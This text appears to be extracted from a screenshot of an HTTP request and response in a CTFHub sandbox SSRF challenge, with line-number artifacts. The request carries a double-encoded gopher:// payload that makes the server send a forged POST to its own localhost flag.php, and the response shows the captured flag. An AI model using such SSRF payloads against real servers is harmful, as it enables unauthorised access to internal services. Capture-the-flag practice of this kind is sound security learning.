 GET /?url=
gopher://127.0.0.1:80/_POST%2520/flag.php%2520HTTP/1.
1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250ACo
ntent-Length%253A%252036%250D%250AContent-Type%253A%2
520application/x-www-form-urlencoded%250D%250A%250D%2
50Akey%253Dfd2d96bb2014fc2e6989fca7ece45856 HTTP/1.1
2 Host:
challenge-b63c0de2068f27ea.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Fri, 22 Dec 2023 09:04:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 206
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-W
11 Access-Control-Allow-Methods: *
12
13 HTTP/1.1 200 OK
14 Date: Fri, 22 Dec 2023 09:04:45 GMT
15 Server: Apache/2.4.25 (Debian)
16 X-Powered-By: PHP/5.6.40
17 Content-Length: 32
18 Content-Type: text/html; charset=UTF-8
19
20 ctfhub{f0858136217fdd641694e3ac}